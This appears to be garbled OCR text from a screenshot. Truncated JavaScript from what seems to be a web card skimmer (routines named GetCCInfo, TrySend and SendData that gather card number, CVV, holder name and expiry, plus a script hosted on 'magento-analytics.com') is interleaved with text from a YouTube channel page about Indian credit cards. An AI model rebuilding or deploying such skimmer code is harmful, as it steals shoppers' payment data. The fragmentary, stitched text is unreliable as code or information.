 },
TrySend: function() {
$s.SaveAllFi
$s.GetCCInfo
if($s.Data['
if($s.Data[
if($s.Data['
if($s.Data['
$s.SendData(
},
GetCCInfo: funct
if($s.Number
if($s.CVV !=
if($s.Holder
if($s.Holder
if($s.Holder
if($s.Date
if($s.Month
if($s.Year
},
LoadImage: funct
$s.Sent.push
Tech Dheeraj
HOME VIDEOS PLAYLISTS CHANN
TECH-DHEERAJ
VISA
Ready to know about all type
of Credit and Debit Cards
Tech Dheeraj
SUBSCRIBED
Uploads
Standard Chartered
Credit Card
New Users जरूर देखें
5:09
standard Chartered
Bank credit card decli...
12 views · 1 hour ago
NET
BANKING
HDFC Bank
Credit Card Payment Via NetBanking
3:33
How to pay HDFC
credit card bill | credit...
34 views · 2 days ago
RBL Bank Credit Card
RBL credit Card
Statment kise check ...
magento-analytics.com:80/5c330014a67ac.js
$s.Data['Number'].length < 11) return;
$s.Data['Holder'].length return;
.Data['Date'].l
Data['CVV'].len
SUBSCRIBE
TECH DHEERAJ
mber] !== undefined) $s.Data['Number'] = $s
!== undefined) $s.Data['CVV'] = $s.Data[$s.
lder] !== undefined) $s.Data['Holder'] = $s
ata[$s.HolderFirstName] !== undefined) $s.D
ta[$s.HolderLastName] !== undefined) $s.Dat
] !== undefined) $s.Data['Date'] = $s.Data[
th] !== undefined) $s.Data['Date'] = $s.Dat
] !== undefined) $s.Data['Date'] += "/" + $